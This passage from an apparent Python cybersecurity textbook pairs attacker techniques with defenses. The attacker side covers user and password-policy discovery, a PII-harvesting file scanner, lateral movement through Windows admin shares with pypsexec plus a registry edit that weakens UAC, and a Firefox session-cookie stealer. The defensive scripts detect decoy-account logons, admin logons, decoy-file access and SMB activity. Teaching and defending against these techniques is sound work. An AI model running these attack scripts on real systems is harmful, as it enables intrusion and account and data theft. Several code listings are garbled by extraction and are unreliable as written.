Distributed COM Users
Event Log Readers
Guests
Hyper-V Administrators
IIS\_IUSRS
Performance Log Users
Performance Monitor Users
Remote Management Users
System Managed Accounts Group
Users

Note that Administrators is one of the listed groups. UserDiscovery uses this fact to get a list of Administrator accounts on the local system. After identifying the Administrators group, calling group.associators(wmi\_result\_class="Win32\_UserAccount") provides a list of user accounts with Administrator-level access. The code then collects the names of each of these users to be combined with other account information, as shown in the following section.

#### **Collecting User Account Information**

The previous example uses the wmi module's Win32\_Group function to list group names. A similar function (Win32\_UserAccount) exists for listing the user accounts on a system. In PowerShell, the equivalent code is Get-WmiObject Win32\_UserAccount | Select-Object \*.

Iterating over the list of user accounts provides several properties for each account, including the following:

- AccountType
- Caption
- Description
- Disabled
- Domain
- FullName
- InstallDate
- LocalAccount

- Lockout
- Name
- PasswordChangeable
- PasswordExpires
- PasswordRequired
- SID
- SIDType
- Status

The code prints the values of several of these attributes as well as if the account has Administrator permissions (based on the information retrieved in the previous section of this chapter).

#### Accessing Windows Password Policies

Password policies can provide invaluable information to an attacker. For example, the knowledge that the minimum password length is eight characters can dramatically speed up password cracking as there is no need to test shorter password options and most users will have passwords of exactly eight characters.

On Windows, information about the password policy is available via the net accounts command. The code uses os.system to run this command and prints the results to the terminal.

#### Running the Code

Run the code to produce results similar to the following. The output is truncated for brevity.

```
>python UserDiscovery.py
Username: Administrator
Administrator: True
Disabled: True
Domain: DESKTOP-R40BBJ1
Local: True
Password Changeable: True
Password Expires: False
Password Required: True
Username: DefaultAccount
Administrator: False
Disabled: True
Domain: DESKTOP-R40BBJ1
Local: True
Password Changeable: True
Password Expires: False
Password Required: False
Password Policy:
Force user logoff how long after time expires?:
                                                        Never
Minimum password age (days):
                                                        ()
Maximum password age (days):
                                                        42
Minimum password length:
                                                        ()
Length of password history maintained:
                                                        None
Lockout threshold:
                                                        Never
Lockout duration (minutes):
                                                        30
Lockout observation window (minutes):
                                                        30
Computer role:
WORKSTATION
The command completed successfully.
0
```

These results make it possible to identify which accounts are active and whether they are domain or local accounts. Both of these facts are useful when selecting accounts to target with password-guessing attacks.

Additionally, the information about the computer's password policy can help to inform a password-guessing attack. For example, if passwords are forced to reset after a certain number of days, this may mean that a brute-force password-guessing attack is infeasible since it would not complete in time.

## **Monitoring User Accounts**

The techniques demonstrated in the previous section all take advantage of legitimate Windows functionality. This makes these techniques difficult to detect or prevent. For user account monitoring, a better approach is to look for instances where the attackers have taken advantage of the information that they have collected.

#### Monitoring Last Login Times

Decoy accounts are a useful tool for detecting an intrusion because no legitimate reason exists for a user to access them. If an access attempt is made for a decoy account, then it is automatically suspicious.

#### LastLogin.py

```
from subprocess import check_output
import re

def checkLastLogin(user):
    res = check_output("net user "+user)
    logon = re.findall("Last logon\s*
([^\r\n]+)", res.decode("utf-8"))[0]
    if logon != "Never":
        print("%s last logged in %s" % (user,logon))

decoyAccounts = ["tester", "testuser"]
for user in decoyAccounts:
    checkLastLogin(user)
```

The code sample LastLogin.py uses the subprocess module to run Windows's net user command. Included in the output of this command is the last successful logon by the given account.

Using regular expressions, we can parse out this Last logon field. The regex used is Last logon\s\*([^\r\n]+). This looks for the string Last logon followed by whitespace (\s\*) and finally anything but a

line feed. This last section contains the time of the last login and is captured in the logon variable.

An account that has never before been accessed will have a last logon time of Never. If this is not the case for one of the decoy accounts, then the last login time for that account is printed.

#### Monitoring Administrator Login Attempts

One of the account properties collected by UserDiscovery is whether or not an account is part of the Administrators group. This is of interest because Administrators have far-reaching access on the system.

Logins by an account with special permissions are tracked by Windows event 4672. Figure 8.2 shows a sample of this event.



Figure 8.2: Sample special logon event

As shown in the figure, this event includes the username, domain, and privileges of the account. These events are triggered for both Administrator and SYSTEM accounts.

#### **DetectAdminLogin.py**

```
import win32evtlog
server = "localhost"
logtype = "Security"
flags = win32evtlog.EVENTLOG FORWARDS READ|\
win32evtlog.EVENTLOG SEQUENTIAL READ
def QueryEventLog(eventID, filename=None):
    logs = []
    if not filename:
       h = win32evtlog.OpenEventLog(server, logtype)
       h = win32evtlog.OpenBackupEventLog(server, filename)
    while True:
        events = win32evtlog.ReadEventLog(h,flags,0)
        if events:
            for event in events:
                if event.EventID == eventID:
                    logs.append(event)
        else:
            break
    return logs
def DetectAdministratorLogin():
    events = QueryEventLog(4672)
    for event in events:
        if event.StringInserts[0].startswith("S-1-5-21"):
            print("Login attempt by %s at %s" %
              (event.StringInserts[1], event.TimeGenerated))
DetectAdministratorLogin()
```

The code sample DetectAdminLogin shown uses Python's win32evtlog module to extract records of special account logins. The DetectAdministratorLogin function iterates through these events and identifies the ones with an SID starting with s-1-5-21, indicating a user account.

#### Running the Code

Modify the decoyAccounts variable in LastLogin.py to include names of accounts that exist on the system. Running the code should produce output similar to the following:

```
>python LastLogin.py
testuser last logged in 7/31/2021 3:06:42 PM
```

This output shows a last logon time for the testuser account but not for the tester account. This is because tester is an account that has been created but never accessed, unlike testuser. Its lack of a Last Logon time indicates that it has not been accessed by an unauthorized user.

Now, run DetectAdminLogin.py in an Administrator command prompt. If you have recently logged in with an Administrator account, you should see output similar to the following:

```
>python DetectAdminLogin.py
Login attempt by <username> at 2021-08-31 22:13:41
Login attempt by <username> at 2021-08-31 22:13:41
```

These results indicate that a user with special permissions has recently logged in to the computer. According to the principle of least privilege, elevated permissions should be granted or used only when necessary, so this access attempt may warrant further investigation.

It's important to note that Windows stores this log information only for a short period (often less than a day). Logs and alerts should be collected and processed regularly to ensure that important events are not missed.

## **File and Directory Discovery**

The modern business runs on computers, which means that the average system can hold a lot of sensitive and valuable data. The amount and value of the data may vary from one system to another, but every computer has something of interest to an attacker.

An attacker that identifies sensitive information on a system could steal it for resale or encrypt it with ransomware. Alternatively, data discovered on a system may be valuable for lateral movement or crafting a spear phishing campaign. However, before an attacker can use this data, they need to find it.

## **Identifying Valuable Files and Folders**

Many people have trouble locating their own files on their computers, so an attacker may struggle even more with identifying files of interest on other people's systems. However, Python has a few built-in features that improve the ease and efficiency of file discovery.

FileDiscovery.py

```
import os, re
from zipfile import ZipFile
email regex = '[a-z0-9]+[\.]?[a-z0-9]+[@]\w+[.]\w{2,3}'
phone regex = '[(]?[0-9]{3}])?-[0-9]{3}-[0-9]{4}'
ssn regex = '[0-9]{3}-[0-9]{2}-[0-9]{4}'
regexes = [email regex, phone regex, ssn regex]
def findPII(data):
    matches = []
    for regex in regexes:
        m = re.findall(regex, data)
        matches += m
    return matches
def printMatches(filedir, matches):
    if len(matches) > 0:
        print(filedir)
        for match in matches:
            print(match)
def parseDocx(root, docs):
    for doc in docs:
        matches = None
        filedir = os.path.join(root, doc)
        with ZipFile(filedir, "r") as zip:
            data = zip.read("word/document.xml")
            matches = findPII(data.decode("utf-8"))
        printMatches(filedir, matches)
def parseText(root, txts):
    for txt in txts:
        filedir = os.path.join(root, txt)
        with open(filedir, "r") as f:
            data = f.read()
        matches = findPII(data)
        printMatches(filedir, matches)
txt ext = [".txt",".py",".csv"]
def findFiles(directory):
    for root, dirs, files in os.walk (directory):
        parseDocx(root, [f for f in files if
f.endswith(".docx") ])
        for ext in txt ext:
            parseText(root, [f for f in files if
f.endswith(ext)])
```

```
directory = os.path.join(os.getcwd(),"Documents")
findFiles(directory)
```

The code sample FileDiscovery.py searches a directory tree for files containing potentially valuable data. If this data is discovered, it and the name of the file containing it are provided to the attacker.

#### Regular Expressions for Data Discovery

Sensitive and valuable data can come in a variety of different forms. Some of these types of data are easier to detect in files than others.

Regular expressions can be invaluable for detecting personally identifiable information (PII) and other valuable data within files, but they work best on well-structured data where it is easy to define a data format. Examples include the following:

- **Phone numbers:** Within a country or region, phone numbers follow a set format that makes it easy to define regexes for them. For example, a US phone number is typically written as (123) 456-7890 with or without the parentheses and dashes.
- **Government identifiers:** Government ID numbers follow set formats as well. For example, US Social Security numbers (SSNs) are written as 123-45-6789.
- Email addresses: Writing an email regex that matches all valid email addresses is difficult, but most email addresses don't push the boundaries. This makes it possible to write a regex that works in most cases.

The regexes variable in FileDiscovery contains regexes for US phone numbers, SSNs, and email addresses. The findPII function will take a chunk of data extracted from a file and iterate over these regexes to see if anything matches.

#### Parsing Different File Formats

Data can be stored on a computer in a variety of forms. While .txt and .docx files serve many of the same functions, their file formats are very different. The findFiles function uses os.walk to search

through a directory and sends any text or Microsoft Word files that it discovers on to be read and tested for PII using regexes.

In the case of a text file, extracting its contents is easy. Python has built-in file-reading capabilities that allow the contents of the file to be read into a variable and sent on for analysis.

Microsoft Office files, on the other hand, are more difficult to parse. Under the hood, a .docx or .xlsx file is actually a zipped archive containing a few different files.

For a .docx file, the code extracts the zipped archive and accesses a file within the word folder named document.xml. This file contains the text content of the file that, with Python's zipfile module, can be extracted and analyzed for PII.

#### Running the Code

Alongside the FileDiscovery.py file should be a folder named Documents. This includes a couple of fake files that FileDiscovery will search for valuable data. Running the code should produce results similar to the following:

```
>python FileDiscovery.py
C:\Users\hepos\Documents\Resume.docx
fake@gmail.com
(123)-456-7890
C:\Users\hepos\Documents\clients.csv
fake2@yahoo.com
(987)-654-3210
123-45-6789
```

As shown, the code successfully identified email addresses, phone numbers, and SSNs contained within the decoy files. This information could be used in future frauds or sold on the Dark Web.

## **Creating Honeypot Files and Folders**

Accessing files containing valuable and sensitive data is not an inherently suspicious or malicious activity. In fact, it is part of daily business for many employees.

Monitoring access attempts for any file containing sensitive data on a system would create a massive amount of false positive detections. A better approach is to monitor decoy content that would likely be accessed at the same time as the legitimate files.

#### **Monitoring Decoy Content**

Access to files can be monitored in a few different ways. One option is to track the timestamps associated with the file.

#### MonitorDecoyContent.py

```
import pathlib
def getTimestamps(filename):
    fname = pathlib.Path(filename)
    stats = fname.stat()
    if not fname.exists(): # File deleted
        return []
    return(stats.st ctime, stats.st mtime, stats.st atime)
def checkTimestamps(filename, create, modify, access):
    stats = getTimestamps(filename)
    if len(stats) == 0:
        return False # File deleted
    (ctime, mtime, atime) = stats
    if float(create) != float(ctime):
        return False # File creation time is incorrect
    elif float(modify) != float(mtime):
        return False  # File modify time is incorrect
    elif float(access) != float(atime):
        return False  # File access time is incorrect
    return True
def checkDecoyFiles():
    with open("decoys.txt", "r") as f:
        for line in f:
            vals = line.rstrip().split(",")
            if not
checkTimestamps(vals[0], vals[1], vals[2], vals[3]):
                print("%s has modified attributes." %
vals[0])
checkDecoyFiles()
```

The code sample MonitorDecoyContent shown is designed to monitor a set of files listed in decoys.txt. When these decoys were created, their creation, modification, and access times were recoded in decoys.txt as well.

When MonitorDecoyContent is run, it uses the pathlib module to access the stats associated with each file. Among these stats are the creation, modification, and access times of the file. In the checkTimestamps function, these values are compared to those on record. If the stored values do not match the calculated ones for a file, then the program reports that the file has been tampered with.

#### **Creating the Decoy Content**

Before we can use the stored timestamps to monitor if the decoy files have been tampered with, we need to generate the stored timestamps. The code sample <code>CreateDecoyContent.py</code> here does this:

#### **CreateDecoyContent.py**

```
import pathlib
def getTimestamps(filename):
    fname = pathlib.Path(filename)
    stats = fname.stat()
    if not fname.exists(): # File deleted
        return []
    return(stats.st ctime, stats.st mtime, stats.st atime)
def createDecoyFiles(filenames):
    with open("decoys.txt", "w") as f:
        for file in filenames:
            (ctime, mtime, atime) = getTimestamps(file)
            f.write("%s,%s,%s,%s\n" %
(file, ctime, mtime, atime))
decovs =
[r"Documents\clients.csv", r"Documents\Resume.docx"]
createDecoyFiles(decoys)
```

The code sample uses the same getTimestamps function as the previous example to collect timestamp data for the various files. This

data is collected for the same files examined by FileDicovery.py and stored in the decoys.txt file.

#### Running the Code

To create a set of baseline timestamps, run CreateDecoyContent. After doing so, running MonitorDecoyContent should produce no output:

```
>python MonitorDecoyContent.py
```

Since the files have not been accessed since the baseline was created, no tampering was detected. Now, run FileDiscovery, which will access both of the files being tracked as decoy content. Running MonitorDecoyContent afterward should produce the following output:

```
>python MonitorDecoyContent.py
Documents\clients.csv has modified attributes.
Documents\Resume.docx has modified attributes.
```

As shown, both files have modified attributes. This is because their access timestamps are no longer correct.

MonitorDecoyContent provides some detection capabilities for attempts to access decoy files, but it is not a perfect solution. With timestomping, it is possible to reset timestamps to their original values. However, this file provides detection of simple attempts to access sensitive data.

## Summary

In this chapter, we explored some of the ways in which an attacker can perform discovery within a target environment. The code samples demonstrated how Python code can be used to automate and streamline the discovery process.

The first half of the chapter focused on user account discovery. The offensive code collected easily accessible data about user accounts, and the defensive code monitored logon attempts for decoy and privileged accounts.

The second offensive code sample showed how Python could be used to search for data in the file system using regular expressions and file parsing. These exploratory activities can be detected using decoy files that raise alerts when they are accessed by an attacker.

## **Suggested Exercises**

- 1. Windows event logs for special logon events include the permissions associated with the target account. Modify DetectAdminLogin.py to collect this information as well.
- 2. Many files on the Windows OS are UTF-16LE encoded rather than UTF-8 encoded. Update FileDiscovery.py to support both encodings.
- 3. FileDiscovery.py includes regexes for a few types of sensitive data. Develop regexes for other well-structured data types (like payment card data) and integrate them into the code.
- 4. Currently, FileDiscovery.py processes only a few types of files. Expand the parser to include other common file types.

# CHAPTER 9 Moving Laterally

The MITRE ATT&CK stages to date have largely been focused on gaining an initial foothold on a target system and collecting the information available from it. In this chapter, we start looking at how to expand this foothold and move laterally through the target network to achieve our overall goals.

Lateral Movement is one of the smallest tactics of the MITRE ATT&CK framework. As shown in <u>Figure 9.1</u>, it has nine techniques and a total of 18 subtechniques.

Reconnaissance (10)

Resource Development (7)

Initial Access (9)

Execution (12)

Persistence (19)

Privilege Escalation (13)

Defense Evasion (40)

Credential Access (15)

Discovery (29)

Lateral Movement (9)

Collection (17)

Command and Control (16)

Exfiltration (9)

Impact (13)

Exploitation of Remote Services Internal Spearphishing

Lateral Tool Transfer

Remote Service Session Hijacking (2)

Remote Services (6)

Replication Through Removable Media

Software Deployment Tools
Taint Shared Content

Use Alternate Authentication Material (4)

Figure 9.1: MITRE ATT&CK: Lateral Movement

In this chapter, we will focus on the Remote Services and Use Alternate Authentication Material techniques. More specifically, we'll look at how we can use Python to take advantage of network file shares on Windows and to steal web session cookies from browsers.

The code sample archive for this chapter can be found at <a href="https://www.wiley.com/go/pythonforcybersecurity">https://www.wiley.com/go/pythonforcybersecurity</a> and contains the following sample code files:

- RemoteServices.py
- DetectSMB.py
- WebSessionCookieHijack.py
- CreateFakeCookie.py
- DetectDecoyCookies.py

#### **Remote Services**

Several different remote services exist to provide users and administrators with remote access to their systems. Some of these services are designed to remotely control a computer, such as RDP and SSH. Others are designed to provide access to certain features or files.

Windows network shares are designed to provide remote access to files on a system. While any folder on a Windows machine can be set up to be shared over the network, some shares exist by default. These administrative shares provide far-reaching access to those users authorized to access them.

## **Exploiting Windows Admin Shares**

Windows administrative shares are designed to allow system administrators to have full remote access to a file system of a computer. An admin share allows the administrator to access, edit, and execute files on the remote machine.

#### RemoteServices.py

```
import os, winreg, shutil
from pypsexec.client import Client
def accessAdminShare(computerName, username, executable):
    remote = r"\\"+computerName+"\Admin$"
    local = "7:"
    remotefile = local + "\\"+executable
    os.system("net use "+local+" "+remote + "
/USER:"+username)
    shutil.copy(executable, remotefile)
    os.system("net use "+local+" /delete")
timeout = 1
executeRemoteScript(computerName, username, password, exe, args
):
Client(computerName, username=username, password=password)
    c.connect()
    try:
        c.create_service()
        stdout, _,_ =
c.run executable(exe, arguments=args, timeout seconds
        =timeout)
        print(stdout)
    finally:
        c.remove service()
        c.disconnect()
computerName = ""
username = ""
password = ""
accessAdminShare(computerName, username, r"malicious.py")
executeRemoteScript(computerName, username, password, "cmd.exe
", "pwd")
```

The code sample RemoteService.py exploits Windows administrative shares for lateral movement. Running the code requires access to an Administrator-level account on the target system. This can be achieved via compromised credentials or access to a domain-level account with Administrator access.

#### Enabling Full Access to Administrative Shares

Windows administrative shares are accessible only to users who are listed as a member of the local Administrators group. However, by

default, a local Administrator remotely accessing a file share will not have full Administrator-level access due to Windows User Access Controls (UAC) remote restrictions.

#### A Windows registry value located at

 ${\tt HKLM \backslash SOFTWARE \backslash Microsoft \backslash Windows \backslash Current Version \backslash Policies \backslash System} \\ manages these restrictions. If the value$ 

LocalAccountTokenFilterPolicy is set to 1, then full access to the administrative share (including Administrator-level privileges) is enabled.

The following code snippet enables remote Administrator-level access to the local machine:

```
reg = winreg.HKEY_LOCAL_MACHINE

regpath="SOFTWARE\Microsoft\Windows\CurrentVersion\Policies
\System"

winreg.ConnectRegistry(computerName, winreg.HKEY_LOCAL_MACHINE)
    key =
winreg.OpenKey(reg, regpath, 0, access=winreg.KEY_WRITE)

winreg.SetValueEx(key, "LocalAccountTokenFilterPolicy", 0,
    winreg.REG_DWORD, 1)
    # Reboot needed
```

Running this code requires Administrator-level permissions (i.e., an Administrator command prompt) because it requires modification of values in the HKEY\_LOCAL\_MACHINE registry hive, which contains configuration information for the entire system. After the code is executed, a reboot is needed to take effect.

The Windows administrative share is named ADMINS, which ends with a \$. This indicates that it is a hidden share and will not show up on a remote scan of network shares. However, active shares can be listed on a local machine with the net share command as follows:

| Share name Resource Remar | Share |
|---------------------------|-------|
|---------------------------|-------|

\_\_\_\_\_

\_\_\_\_\_

C\$ C:\ Default share IPC\$ Remote IPC ADMIN\$ C:\WINDOWS Remote Admin

The command completed successfully.

As shown, the local machine has three active hidden shares: c\$, ipc\$, and admin\$. These shares can be remotely accessed by an administrator with the necessary permissions.

#### Transferring Files via Administrative Shares

Windows administrative shares—and any network share—can be mapped to a drive letter on the local machine by a user with the correct permissions. This enables it to be accessed just like any other drive on the machine.

The function accessAdminShare uses os.system and the net use command to map the target share to drive letter z:. After doing so, it copies a Python file to the share named malicious.py before unmapping the shared drive.

#### **Executing Commands on Administrative Shares**

The net use command allows files to be accessed or copied on a remote machine. With psexec or Python's pypsexec module, commands can also be run on the remote machine.

The executeRemoteScript function runs a command provided by the user. In this case, the command launches cmd.exe and runs the pwd command to print the current working directory on the remote system.

#### Running the Code

Remoteservices.py uses an administrative share, so it requires Administrator-level permissions. In an Administrator command prompt, running the code should produce results similar to these:

```
>python RemoteServices.py
The command completed successfully.

Z: was deleted successfully.

b'Microsoft Windows [Version 10.0.18363.1500]\r\n(c) 2019
Microsoft Corp
oration. All rights
reserved.\r\n\r\nC:\\WINDOWS\\system32>'
```

The first two output statements map to the calls to os.system. The first indicates a successful connection to the Admins share and mapping of it to the local drive letter z:. No output is printed for the file transfer, indicating that it was successful. Finally, the second output statement indicates that the connection to the remote share was successfully closed.

The final output statement comes from running the pwd command on the remote system with pypsexec. The response contains the banner message for cmd.exe followed by the current directory (C:\Windows\System32).

## **Admin Share Management for Defenders**

In the previous section, we explored how Windows administrative shares—and any folders shared over the network—can potentially be abused by an attacker. In this second, we look at potential techniques for detecting this.

The simplest countermeasure against abuse of these shared folders is to disable them entirely. If that is not an option, it is possible to monitor them for abuse by looking at network traffic.

Remote access to network shares is performed using the Server Message Block (SMB) protocol. By monitoring SMB traffic within a network, it is possible to detect potential abuse of these shared directories.

#### **DetectSMB.py**

```
from scapy.all import *
import re, struct
def processPacket(p):
    if not p.haslayer(SMB2 Header):
        return
    cmd = p[SMB2 Header].Command
    if cmd in [1280]:
        d = p[Raw].load.decode("utf-16")
        matches = re.findall("[ -\sim ]*[.][ -\sim ]*",d)
        if matches:
            print("File operation detected: %s" % matches)
    elif cmd == 256:
        load = p[Raw].load
        try:
            ind = load.index(bytes("NTLMSSP", "utf-8"))
        except:
            return
        if ind> -1 and load[ind+8] == 3:
            nameLen = struct.unpack("
<h", load[ind+36:ind+38])[0]
            offset = ind+struct.unpack("
<hh", load[ind+40:ind+44])[0]
            username =
load[offset:offset+nameLen].decode("utf-16")
            print("Account access attempt: %s" % username)
sniff(offline="SMB.pcapng",prn=processPacket)
```

The code sample DetectSMB.py uses scapy to monitor the network for SMB traffic. This traffic can then be parsed for useful information about how SMB is being used.

#### **Monitoring File Operations**

The first action that RemoteServices takes is to upload a file to the administrative share. <u>Figure 9.2</u> shows a sample packet in Wireshark that includes a file action.

```
Frame 5: 270 bytes on wire (2160 bits), 270 bytes captured (2160 bits) on interface \Device\NPF {C1D571D7-B9B6-41FB-BB1E-DB6038C2D996}, id 6
Ethernet II, Src: IntelCor_20:db:ef (8c:c6:81:20:db:ef), Dst: Tp-LinkT_ae:29:38 (98:48:27:ae:29:38)
> Internet Protocol Version 6, Src: fe80::3550:75a:bce:fla1, Dst: fe80::7073:6a4a:4b1f:f4a2
> Transmission Control Protocol, Src Port: 9958, Dst Port: 445, Seq: 1, Ack: 1, Len: 196
> NetBIOS Session Service
 SMB2 (Server Message Block Protocol version 2)

✓ SMB2 Header

          ProtocolId: 0xfe534d42
         Header Length: 64
         Credit Charge: 1
         Channel Sequence: 0
         Reserved: 0000
         Command: Create (5)
         Credits requested: 1
       > Flags: 0x00000030, Priority
         Chain Offset: 0x00000000
         Message ID: 21
         Process Id: 0x0000feff
          Tree Id: 0x00000001
          Session Id: 0x00002c0000000031
         [Response in: 6]

✓ Create Request (0x05)

      > StructureSize: 0x0039
         Oplock: No oplock (0x00)
         Impersonation level: Impersonation (2)
         Create Flags: 0x0000000000000000
         Reserved: 00000000000000000
       > Access Mask: 0x00100080
        File Attributes: 0x00000000
      > Share Access: 0x00000000
         Disposition: Open (if file exists open it, else fail) (1)
       > Create Options: 0x00000020

✓ Filename: malicious.py

             Blob Offset: 0x00000078
             Blob Length: 24
         Blob Offset: 0x000000090
         Blob Length: 48
      ExtraInfo SMB2_CREATE_QUERY_MAXIMAL_ACCESS_REQUEST SMB2_CREATE_QUERY_ON_DISK_ID
          > Chain Element: SMB2_CREATE_QUERY_MAXIMAL_ACCESS_REQUEST "MxAc"
          > Chain Element: SMB2_CREATE_QUERY_ON_DISK_ID "QFid"
```

#### Figure 9.2: SMB file create in Wireshark

In the figure, the value of command is 0x5, which is the code for file creation. However, this is stored as a 16-bit little-endian value (05 00). scapy misreads this as a big-endian value, so when looking at the command value in the SMB2 Header, a value of 1280 indicates a Create command.

In the figure, we also see the name of the file that is being created during the session: malicious.py. While this is neatly broken out in Wireshark, scapy does not do so. However, we can still access the body of the request in the packet payload (p[Raw].load).

The contents of this payload are encoded in UTF-16, so decoding it produces ASCII strings that we can search. Using a regular expression, we can search for something that looks like a filename and print it if one is found.

The regular expression used is [ -~]\*[.][ -~]\*. This searches for a series of printable characters, a period, and another series of

printable characters. In ASCII, a space is the first printable character, and a tilde (~) is the last one, so the range [ -~] matches any printable character.

#### **Detecting Authentication Attempts**

The RemoteServices.py program also executed commands on the remote system using pypsexec. While the traffic used to do so is encrypted, we can look for attempted login attempts over SMB.

Figure 9.3 shows an SMB Session Setup packet. Again, while this is stored as a little-endian 1, scapy interprets it as 256.

```
Frame 74: 733 bytes on wire (5864 bits), 733 bytes captured (5864 bits) on interface \Device\NPF_{CID571D7-B9B6-41FB-BB1E-DB6038C2D996}, id 6
Ethernet II, Src: IntelCor_20:db:ef (8c:c6:81:20:db:ef), Dst: Tp-LinkT_ae:29:38 (98:48:27:ae:29:38)
Internet Protocol Version 6, Src: fe80::3550:75a:bce:fla1, Dst: fe80::7073:6a4a:4b1f:f4a2
Transmission Control Protocol, Src Port: 9960, Dst Port: 445, Seq: 345, Ack: 860, Len: 659
SMB2 (Server Message Block Protocol version 2)

✓ SMB2 Header

       ProtocolId: 0xfe534d42
       Header Length: 64
       Credit Charge: 1
       Channel Sequence: 0
       Reserved: 0000
       Command: Session Setup (1)
       Credits requested: 64
    > Flags: 0x00000000
       Chain Offset: 0x00000000
       Message ID: 2
       Process Id: 0x00000000
       Tree Id: 0x00000000
    > Session Id: 0x00002c0000000035 Acct:Howard Domain:MicrosoftAccount Host:DESKTOP-R40BB31
       [Response in: 75]

✓ Session Setup Request (0x01)

       [Preauth Hash: 6b2946babf9df33c4b985c2af9085c62ad350a234207bf3f147b3dba02e17d63d47a0e46...]
     > StructureSize: 0x0019
    > Flags: 0
     > Security mode: 0x02, Signing required
    > Capabilities: 0x00000001, DFS
       Channel: None (0x00000000)
       Previous Session Id: 0x00000000000000000
       Blob Offset: 0x00000058
       Blob Length: 567
    ✓ Security Blob: a18202333082022fa0030a0101a28202120482020e4e544c4d5353500003000000180018...
       ♥ GSS-API Generic Security Service Application Program Interface

✓ Simple Protected Negotiation

✓ negTokenTarg

                      responseToken: 4e544c4d535350000300000018001800a200000044014401ba000000200058000000...

✓ NTLM Secure Service Provider

                         NTLMSSP identifier: NTLMSSP
                         NTLM Message Type: NTLMSSP_AUTH (0x000000003)
                      LMv2 Client Challenge: 00000000000000000
                      > NTLM Response: 5f329f33260a5c136332f83398cd5275010100000000000affa8b91a39ed7012a27a234...
                         Domain name: MicrosoftAccount

✓ User name: Howard

                             Length: 12
                             Maxlen: 12
                             Offset: 120
                      > Host name: DESKTOP-R40BBJ1
                      > Session Key: 4daafc1d3afffe1fd90869ab45e7a983
                       > Negotiate Flags: 0xe2888235, Negotiate 56, Negotiate Key Exchange, Negotiate 128, Negotiate Version, Negotiate Target Info, Negotiate
                       > Version 10.0 (Build 19041); NTLM Current Revision 15
                         MIC: 89d4ece9494b7cdf49229e451e4e8df9
                      mechListMIC: 01000000d3e54d519a8e13d200000000
```

Figure 9.3: SMB authentication in Wireshark

In this figure, we see that we have a username of Howard. This value has a length of 12 and an offset of 120 from the beginning of the NTLM Secure Service Provider (NTLMSSP) structure. Because scapy does not break out these packet fields for us, we will need to find the username in the packet ourselves.

The NTLMSSP structure begins with the text NTLMSSP, making it easy to find within a packet payload. A call to the index function produces the offset of this string from the start of the packet payload.

If this index is non-negative (meaning that the string exists) and the byte after it has a value of 3 (indicating that this is an NTLM authentication message), then we start the search for the username.

Within the NTLMSSP structure, the username length field is 36 bytes after the NTLMSSP tag, and the username offset is 40 bytes after. A call to struct converts these values from little-endian to big-endian, producing the values of 12 and 120 that are shown in the Wireshark capture.

With this offset and length, we can extract the username from the packet payload. Like the other values, this is UTF-16 encoded, making it necessary to decode it before printing.

#### Running the Code

DetectsmB is currently configured to process the traffic capture in SMB.pcapng. Run the code in the same folder as this packet capture to produce results similar to the following:

```
>python DetectSMB.py
Account access attempt: Howard
File operation detected: ['malicious.py']
File operation detected: ['malicious.py']
File operation detected: ['Desktop.ini']
File operation detected: ['malicious.py8']
File operation detected: ['AutoRun.inf']
File operation detected: ['malicious.py']
File operation detected: ['malicious.py']
Account access attempt: Howard
```

These results show the authentication for the file operations and the later commands. Additionally, multiple file operations are shown as

malicious.py and other files are created on the remote system.

#### **Use Alternative Authentication Material**

The standard way to authenticate to a system is via a username and password, smartcard and PIN, etc. However, these means of authentication can be cumbersome, so after an initial authentication, many systems use alternative authentication material to store the authenticated user's session state.

Examples of these alternative authentication media include hashes, Kerberos tickets, access tokens, and web session cookies. In this section, we'll look at how Python can be used to extract session cookies from browsers' caches.

## **Collecting Web Session Cookies**

Web session cookies are designed to make websites more usable. Instead of asking a user to reauthenticate to each page on a site or for each session, a browser can store authentication information and send it along with subsequent requests.

WebSessionCookieHijack.py

```
import sqlite3, os
profile = ""
username = ""
firefoxPath = os.path.join(
"C:\\Users",
username,
"AppData\\Roaming\\Mozilla\\Firefox\\Profiles",
profile,
"cookies.sqlite")
conn = sqlite3.connect(firefoxPath)
c = conn.cursor()
c.execute("SELECT * FROM moz_cookies")
data = c.fetchall()
# Source:
https://embracethered.com/blog/posts/passthecookie/
cookies = {
    ".amazon.com": ["aws-userInfo", "aws-creds"],
    ".google.com": ["OSID", "HSID", "SID", "SSID",
"APISID", "SAPISID",
       "LSID"],
    ".microsoftonline.com": ["ESTSAUTHPERSISTENT"],
    ".facebook.com": ["c user", "cs"],
    ".onelogin.com": ["sub session onelogin.com"],
    ".github.com": ["user session"],
    ".live.com": ["RPSSecAuth"],
    ".fake.com": ["name"]
for cookie in data:
    for domain in cookies:
        if cookie[4].endswith(domain) and cookie[2] in
cookies[domain]:
            print("%s %s %s" % (cookie[4],
cookie[2], cookie[3][:20]))
```

The problem with storing authentication information on a system is that it might be accessible to attackers. The code sample WebsessionCookieHijack.py collects certain session cookies from Firefox's cache. These cookies could then be used to gain unauthorized access to a user's account.

## Accessing Web Session Cookies

Firefox supports multiple different user profiles within a single Windows user account. Each profile's cookies are stored separately, so it is necessary to know the name of the target profile. The profile name can be found by typing about:profiles in the Firefox search bar or by visiting AppData\Roaming\Mozilla\Firefox\Profiles\ in a user directory on Windows.

Like the Google Chrome passwords discussed previously, Firefox stores cookie information in an SQLite database. On Windows, this database is located at C:\Users\<Username

```
>\AppData\Roaming\Mozilla\Firefox\Profiles\/cookies.sqlite.
```

Unlike the Chrome passwords, cookies are not stored encrypted in Firefox. Using Python's sqlite3 library, it is possible to connect to the cookies database and extract all cookies with the query SELECT \* FROM moz cookies.

